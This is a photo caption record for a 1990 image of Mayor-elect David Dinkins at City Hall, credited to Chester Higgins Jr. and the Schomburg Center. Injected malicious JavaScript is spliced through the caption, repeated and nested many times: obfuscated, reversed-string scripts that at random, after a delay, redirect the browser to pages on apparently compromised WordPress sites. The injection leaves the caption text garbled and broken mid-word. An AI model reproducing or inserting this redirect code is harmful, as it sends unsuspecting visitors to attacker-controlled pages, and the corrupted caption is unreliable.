 Mayor–elect David Dinkins at City Hall. He became the first black mayor of New York City in | Date: 1990 | Credit: 4056731 © Chester Higgins, Jr. Schomburg Center for Research in Black Culture, Pho<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tographs <script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and Prints Division, The New York Public Library.